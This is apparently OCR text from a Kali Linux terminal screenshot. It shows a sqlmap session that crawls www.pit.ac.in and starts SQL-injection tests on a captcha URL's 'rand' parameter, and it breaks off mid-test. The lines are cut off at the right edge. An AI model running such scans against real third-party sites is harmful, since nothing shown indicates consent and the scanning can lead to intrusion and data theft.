 (kali㉿kali)-[~]
$ sqlmap -u https://www.pit.ac.in --crawl=2
{1.7.6#stable}
https://sqlmap.org
File System
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
sponsible for any misuse or damage caused by this program
[*] starting @ 20:41:16 /2023-06-27/
do you want to check for the existence of site's sitemap(.xml) [y/N] y
got a 302 redirect to 'https://pit.ac.in'. Do you want to follow? [Y/n] y
[20:41:34] [INFO] no links found
[20:41:34] [INFO] starting crawler for target URL 'https://www.pit.ac.in'
[20:41:34] [INFO] searching for links with depth 1
[20:41:35] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[20:41:43] [WARNING] running in a single-thread mode. This could take a while
[20:41:53] [INFO] 25/110 links visited (23%)
[20:41:53] [WARNING] potential CAPTCHA protection mechanism detected
[20:41:53] [INFO] 26/110 links visited (24%)
[20:41:53] [INFO] heuristics detected web page charset 'utf-8'
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [
[20:42:20] [INFO] writing crawling results to a temporary file '/tmp/sqlmapunt4k1pi13140/sqlmapcrawler-0653y
[1/1] URL:
GET https://www.pit.ac.in/captcha/get_captcha.php?rand=1283372416
do you want to test this URL? [Y/n/q]
> y
KALI LINUX
"the quieter you become, the more you are able to hear"
[20:42:28] [INFO] testing URL 'https://www.pit.ac.in/captcha/get_captcha.php?rand=1283372416'
[20:42:28] [INFO] using '/home/kali/.local/share/sqlmap/output/results-06272023_0842pm.csv' as the CSV resul
[20:42:28] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=ql5jkqsj1gh...qgkabbnll7'). D
[20:42:32] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:42:32] [INFO] testing if the target URL content is stable
[20:42:32] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comp
manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[20:42:36] [INFO] searching for dynamic content
[20:42:36] [INFO] dynamic content marked for removal (1 region)
[20:42:36] [INFO] testing if GET parameter 'rand' is dynamic
[20:42:37] [WARNING] GET parameter 'rand' does not appear to be dynamic
[20:42:37] [WARNING] heuristic (basic) test shows that GET parameter 'rand' might not be injectable
[20:42:37] [INFO] testing for SQL injection on GET parameter 'rand'
[20:42:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:42:39] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:42:39] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRAC